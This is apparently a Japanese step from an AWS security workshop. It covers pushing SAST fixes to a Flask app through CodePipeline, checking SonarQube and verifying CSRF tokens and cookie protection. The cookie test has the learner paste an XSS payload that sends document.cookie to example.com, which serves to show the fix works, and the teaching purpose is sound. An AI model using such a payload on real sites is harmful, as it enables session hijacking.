変更の公開と検証

セキュリティ修正を適用したので、AWS Cloud9 のターミナルウィンドウに行って、変更を push しましょう。



cd ~/environment/flask-app git commit -a -m"Fix SAST Findings" git pushこれにより、リリースパイプラインが自動的にトリガーされます。AWS CodePipeline を開き、進行状況を見てください。SAST のステップが成功したら、特定されたすべてのセキュリティリスクを修正できたかどうかSonarQube ダッシュボードを確認しましょう。



CSRF保護を正常に適用したかどうかを確認しましょう。ウェブアプリケーションを開いて、URL /owasp/A2 と ソースの表示にアクセスしてください。ページが読み込まれるたびに変化する新しい非表示フィールドが表示されます。



次に、Cookieを保護することができたかどうかを検証しましょう。ウェブアプリケーションを開いて URL /owasp/A2 にアクセスし、攻撃者の資格情報 (ユーザー名: badguy Password: badguy) でログインしてください。これにより、新しいsessionId クッキーが得られるはずです。ログインしたら、/owasp/A7 ページに移動し、次のフォームにこの値を貼り付けます :

<script>document.location=' http://example.com/?cookies='+document.cookie</script>。ブラウザはまだリダイレクトしますが、sessionId クッキーがハイジャックされないようにしました。

おめでとう!現在、静的アプリケーションセキュリティ分析 (SAST)を通じて得られたすべての自動セキュリティ結果に対処しました。次のモジュールでは、アプリケーションの依存関係の保護に重点を置きます。